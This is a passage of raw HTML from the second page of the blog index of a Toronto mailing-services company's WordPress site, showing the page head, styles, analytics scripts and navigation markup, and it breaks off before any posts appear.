

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/blog/page/2/
body_size: 22551
content:
<!doctype html>
<html class="no-js" lang="en-CA" style="margin-top: 0 !important"> <!--<![endif]-->
<head>






  <meta charset="utf-8">
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> -->

    <link rel="canonical" href=" https://www.troimail.com/blog/page/2/" >
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" />
  <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/bootstrap.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/fontello.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/font-awesome.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/slick.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css">

<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css">  
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM"></script>

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8'></script>
		
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script>
      <!-- End Google Tag Manager -->
  
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog | Troi Mailing Services Toronto</title>
	<meta name="description" content="Visit our blog sections to catch out various ideas regarding the mailing services, mailing campaigns, marketing, postcard marketing, etc." />
	<link rel="canonical" href="https://www.troimail.com/blog/page/2/" />
	<link rel="prev" href="https://www.troimail.com/blog/" />
	<link rel="next" href="https://www.troimail.com/blog/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog | Troi Mailing Services Toronto" />
	<meta property="og:description" content="Visit our blog sections to catch out various ideas regarding the mailing services, mailing campaigns, marketing, postcard marketing, etc." />
	<meta property="og:url" content="https://www.troimail.com/blog/" />
	<meta property="og:site_name" content="Troi Mailing Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/style.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.troimail.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"e61df6406d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/api-request.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/wp-api.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'blogindex',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style type="text/css" id="wp-custom-css">
			body .acc_head .faq-q {
    text-transform: none !important;
}
.request_info_form {
    position: relative;
    margin-top: -100px;
}

.request_info_form form{
	width: 75%;
    margin: 0 auto;
    background-color: #093794;
    padding: 0 25px;
}
.request_info_form form .modal-footer{
	    display: flex;
    align-items: center;
    justify-content: end;
}
.request_info_form form .form-title{
	    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.request_info_form form .col-md-12{
	    margin-top: 10px;
}
.exper-partn{
	    padding-top: 25px;
}

@media(max-width:500px){
	.request_info_form form {
	width: 90%;
			margin:20px;
		}
	
	.request_info_form form .modal-footer {
		display: block;
	}
	
	.social-wrap.contact{
	display:flex!important;
		    float: left;
}
	.flex-wrap {
    display: block!important;
    text-align: center;
}
	
}
.flex-wrap{
	display:flex;
}
.flex-wrap a{
margin: 10px;
    font-size: 16px;
    text-align: center;
}
@media(min-width:1024px) and (max-width:1199px){
	header .header-wrap .ph-top {
    margin-top: 20px!important;
}
	.exper-partn img {
    width: 260px;
}
	.header-wrap .requst-bttn2 {
    margin: 19px 38px 0 0!important;
}
	.header-wrap .ph-top,.exper-partn{
		margin-right:0;
	}
}
@media(max-width:1023px){
	.col-md-3.blog-left-container {
    height: initial!important;
    margin-top: 40px;
}
}
.blog-content-wrap a{
	margin:0;
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px){

.home-form.cf .col-md-8 {
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    max-width: 100% !important;
}
	
	.home-form-out .home-form .home-form-h3 {
    padding-bottom: 30px;
}

}

@media (max-width:1199px){
	.request_info_form {

    margin-top: 20px;
}
}
.grecaptcha-badge { 
    visibility: hidden;
}

.acc_head::before {
	display: none;
}

p.p_hover a {
    color: #e01919 !important;
}

body p a{ color: #e01919 !important;}

    span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}
.inner-right-wrap p.p_hover a {
    color: #e01919 !important;
    text-decoration: underline;
}

@media (max-width:767px){
	.container-resize{
   width:95%;
		margin: 0 auto;
}
}

.blog-left-wrap p a,
.blog-left-wrap ul li a {
    text-decoration: underline;
}
.blog-left-wrap p a:hover,
.blog-left-wrap ul li a:hover {
    text-decoration: none !important;
	color: #e01919 !important;
}
textarea#notes1 {
    background: #fff;
}
.img-box-press {
    border: 1px solid #ccc;
    height: 308px;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%;
}

h3.dig-h3 {
    margin-top: 0;
}

p.gen-p {
    margin-bottom: 10px;
}

@media screen and (min-device-width: 300px) and (max-device-width: 767px) { 
    .img-box-press {
    height: 146px !important;
}
}















		</style>
		    <!--
 <script src='https://www.google.com/recaptcha/api.js'></script> 
<script type="text/javascript">
 var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M'});
    });
  };
</script>
-->
    <style type="text/css">
.requst-bttn2:focus {
    color: #fff;
    text-decoration: none;
}
      span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}

      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
      }
      .page{
        width: 21cm;
        min-height: 28cm;
        margin: 1cm auto;
        border-radius: 5px;
      }

      p.p_hover a {
    color: #e01919 !important;
     }
      h1.division-h2{
        margin-left: 16mm;
      }
      #printableArea{
        margin: 20mm 16mm 7mm 16mm;
      }
      .calculator-sec .page{
        margin: 0mm 16mm 0mm 16mm;
        /*height: 250mm;*/
      }
      /*.calculator-sec .page2{
       margin-top: 40px;
      }*/
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
      }
      .calculator-sec .right-content .right-label{
        width: 180px;
      }
      .calculator-sec .calc-left-label{
        width: 155px;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
      }
      .calc-bottom-sec{
        padding: 0;
      }
      .calculator-sec.invoice-calc .dollar-bg{
        text-align: left;
      }
      header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{
        display: none;
      }
      .print-full-width{
        width: 100%;
         }
    }

h3.faq-q.acc_head {
    margin-top: 0;
    margin-bottom: 0;
}


h2.trans {
    /* font-size: 1.5em; */
    line-height: 1.6;
    font-weight: 300 !important;
    font-family: sans-serif;
    color: #333;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 1px;
    font-size: 24px;
}

h2.faq-q {
    font-size: 16px;
}

@media (min-width: 768px) and (max-width: 1024px){

.home-form.cf .col-md-8 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}



}

@media (max-width: 767px) {
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto !important;
        display: inherit;
    }
}


@media (min-width: 300px) and (max-width: 575px) {
  .header-wrap {
        padding-top: 100px !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
  .header-wrap {
        padding-top: 80px !important;
    }
}









  </style>

 <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/8790.js" async="async" ></script>

</head>
<body data-rsssl=1 class="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="header">
    <div class="container">
      <div class="header-wrap">
        <div class="row">
          <div class="col-md-2 col-sm-3">
            <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services">
            <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px"></a>
          </div>
          <div class="col-md-10 col-sm-9">
            <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a>
            <div class="ph-top">
              <!--  <div class="social-wrap">
                <figure class="social-fig-svg">
                  <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                      <title></title>
                      <g id="icomoon-ignore"></g>
                      <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                    </svg>
                  </a>
                </figure>
                <figure class="social-fig-svg fb">
                  <a href="https://www.facebook.com/troimailing" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                  </a>
                </figure>
              </div> -->
              <i class="icons"></i>
              <a href="tel:1-866-876-4624">1-866-876-4624</a>
            </div>
            <!--  <div class="sm-top">
              <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+" class="g-plus"></a>
            </div> -->
            <div class="exper-partn">
              <!--   <img src="https://www.troimail.com/wp-content/uploads/2023/05/Smart-Partner-Troi-Mail.jpg"> -->
            </div>
            <nav class="top_menu">
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item current_page_parent menu-item-5706"><a href="https://www.troimail.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li>
</ul></nav>
          </div>
        </div>
      </div>
    </div>
    
    <div class="mob-menu-out">
      <div class="ph-top-fx">
        <i class="icons"></i>
        <a href="rel:1-866-876-4624">1-866-876-4624</a>
      </div>   
    </div>
<!--      <div class="1mob-menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    
<!--    <div class="menu-wrap cf">
      <div class="container">
      <div class="row">
      <div class="col-md-12">
        <nav class="menu">
            
        </nav>
        </div>
        </div>
      </div>
    </div>
    <div class="overlay-menu"></div> -->

     <div class="nav-outer">
                <div class="container">
                    <nav class="main-nav">

			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

